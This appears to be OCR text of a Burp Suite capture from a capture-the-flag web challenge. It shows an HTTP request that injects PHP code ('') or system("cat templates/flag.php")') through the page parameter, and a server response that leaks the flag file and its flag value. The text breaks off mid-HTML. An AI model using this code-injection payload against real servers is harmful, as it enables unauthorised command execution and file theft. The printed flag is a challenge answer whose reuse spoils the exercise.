 Request
Raw Params Headers Hex
GET /?page=123%27)%20or%20system(%22cat%20templates/flag.php%22);// HTTP/1.1
Host: 111.198.29.45:48487
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.0 500 Internal Server Error
Date: Mon, 21 Oct 2019 08:26:05 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 1507
Connection: close
Content-Type: text/html; charset=UTF-8
<?php $FLAG="cyberpeace{6f9e087be295cf79cf056d74e75bb6a3}"; ?>
<?php $FLAG="cyberpeace{6f9e087be295cf79cf056d74e75bb6a3}"; ?>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>My PHP Website</title>
<link rel="stylesheet"